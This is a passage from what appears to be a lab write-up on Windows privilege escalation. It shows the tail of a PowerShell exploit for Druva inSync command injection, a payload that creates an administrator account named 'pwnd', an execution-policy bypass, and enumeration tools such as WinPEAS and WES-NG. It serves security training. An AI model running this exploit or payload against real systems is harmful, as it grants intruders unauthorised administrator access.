$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);
$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
- You can pop a
PowerShellconsole and paste the exploit directly to execute it (the exploit is also available in the target machine atC:\tools\Druuva_inSync_exploit.txt). - Note that the exploit’s default payload, specified in the

$cmdvariable, will create a user namedpwndin the Windows system, but won’t have admin privileges and only have default user privileges. - In this case, we want to modify the payload to be executed once the exploit works to:
1
> net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add
1
2

- Basically add the user 'pwnd' to group "Administrators" so it would also have admin privileges like the rest of other users with admin privileges such as SYSTEM/ NT AUTHORITY.

- Of course, after this, we could just log into the created user and acquire the contents of flag.txt.

- If the exploit was succesful, you should be able to run the following command to verify that the user ‘
pwnd’ exists and is part of the administrator’s group:
> net user pwnd
- As a last step, you can run a command prompt as admin once logged with the new user credentials:
1
2
- I used PowerShell ISE to create a PowerShell script and execute it.
- As seen below with the red highlight, the user has been created successfully. Let's try to log into this user then:
Logging into the newly created user:
- Search
cmd.exeand thenrun as administrator:
1
- Note that if you do "run with different user", it won't be able to access the C:\Users\Administrator directory.
- Get the flag:
Tools of the Trade
- Several scripts exist to conduct
system enumerationin ways similar to the ones seen in the previous task. - These tools shorten the enumeration process time and uncover different potential privilege escalation vectors.
However, please remember that automated tools can sometimes miss some privilege escalations.
- Below are a few tools commonly used to identify privilege escalation vectors.
- Feel free to run them against any of the machines in this room and see if the results match the discussed attack vectors.
WinPEAS
- A script developed to enumerate the target system to uncover privilege escalation paths.
- You can find more information about winPEAS and download either the precompiled executable or a
.batscript. - WinPEAS will run commands similar to the ones listed in the previous task and print their output.
- The output from WinPEAS can be lengthy and sometimes difficult to read.
- This is why it would be a good practice to always redirect the output to a file:
> winpeas.exe > outputfile.txt
PrivescCheck
PrivescCheckis a PowerShell script that searches common privilege escalation on the target system.- It provides an alternative to WinPEASE WITHOUT requiring the execution of a binary file.
- Reminder: To run
PrivescCheckon the target system, you may need to bypass the execution policy restriction since by default PowerShell scripts ARE NOT allowed to be executed in the system. You can useSet-ExecutionPolicythen.> Set-ExecutionPolicy Bypass -Scope process -Force> . .\PrivescCheck.ps1> Invoke-PrivescCheck
WES-NG : WIndows Exploit Suggestor - Next Generation
- Some exploit suggesting scripts (e.g., WinPEAS) will require you to
uploada binary to the target system and run them there(defeats the purpose ofliving off the land). - This may cause AV engines to detect and delete them.
To avoid this, you may prefer to use
WES-NG, which will run on your attacking machine (e.g., Kali or THM atkbx).Where to download WES-NG python script:
https[:][/][/]github[.]com/bitsadmin/wesng- Once installed, and before using it, type the
wes.py --updatecommand to update the database. - The script will refer to the database it creates to check for missing patches that can result in a vulnerability you can use to elevate your privileges on the target system.
- To use the script, you will need to run the
systeminfocommand on the target/victim’s machine. Do not forget to direct the output to a.txtfile you will need to move to your attacking machine. - Note: You run this script on the attacking machine.
Instructions:
$ wes.py --update > systeminfo > systeminfo.txt $ wes.py systeminfo.txt
Metasploit
- Use
multi/recon/local_exploit_suggester.